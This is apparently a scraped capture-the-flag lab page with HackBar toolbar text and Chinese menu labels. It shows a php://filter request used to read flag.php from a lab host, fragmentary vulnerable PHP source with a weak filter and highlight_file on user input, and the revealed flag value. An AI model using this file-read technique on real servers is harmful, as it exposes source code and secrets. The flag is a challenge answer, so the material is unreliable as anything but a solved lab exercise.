 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL http://qtl3q1a29.lab.aqlab.cn/?file=php://filter/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
die("hacker!");
}
else
{
return $file;
}
}
$file=$_GET['file'];
echo "flag in flag.php! ";
if(! is_file($file))
{
highlight_file(filter($file));
}
else
{
echo "hacker!";
}
flag in flag.php! <?php
$flag = 'flag{WEBONEONEFOUREWELOME}';
?>